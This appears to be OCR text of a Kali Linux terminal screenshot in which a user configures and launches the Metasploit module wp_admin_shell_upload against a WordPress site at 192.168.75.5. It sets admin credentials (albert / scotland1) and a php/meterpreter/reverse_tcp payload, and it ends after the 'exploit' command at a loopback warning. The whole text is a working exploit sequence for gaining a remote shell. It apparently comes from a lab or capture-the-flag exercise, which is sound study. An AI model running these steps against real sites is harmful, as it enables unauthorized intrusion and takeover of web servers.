 Player
Applications Places Apr 22 15:46
jovita@kali: ~
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set USERNAME albert
USERNAME => albert
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set PASSWORD scotland1
PASSWORD => scotland1
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set targeturi /blog
targeturi => /blog
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set rhosts
rhosts =>
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set rhosts 192.168.75.5
rhosts => 192.168.75.5
msf6 exploit(unix/webapp/wp_admin_shell_upload) > options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD scotland1 yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.75.5 yes The target host(s), see https://docs.metasploit.com/docs/using-m
etasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /blog yes The base path to the wordpress application
USERNAME albert yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/wp_admin_shell_upload) > exploit
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?